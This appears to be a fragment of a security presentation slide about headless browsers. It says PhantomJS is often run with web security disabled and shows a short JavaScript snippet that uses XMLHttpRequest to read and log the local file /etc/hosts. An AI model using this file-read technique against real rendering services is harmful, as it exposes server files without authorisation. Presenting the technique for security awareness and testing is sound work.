Headless Browser Seek
• In a lot of cases --web-security=false is used in
PhantomJS
var xhr = new XMLHttpRequest();
xhr.open('GET', 'ﬁle:/etc/hosts', false);
xhr.onload = function () {
console.log(xhr.responseText);
};
xhr.onerror = function (e) {
console.log('Error: ' + JSON.stringify(e));
};
xhr.send();
 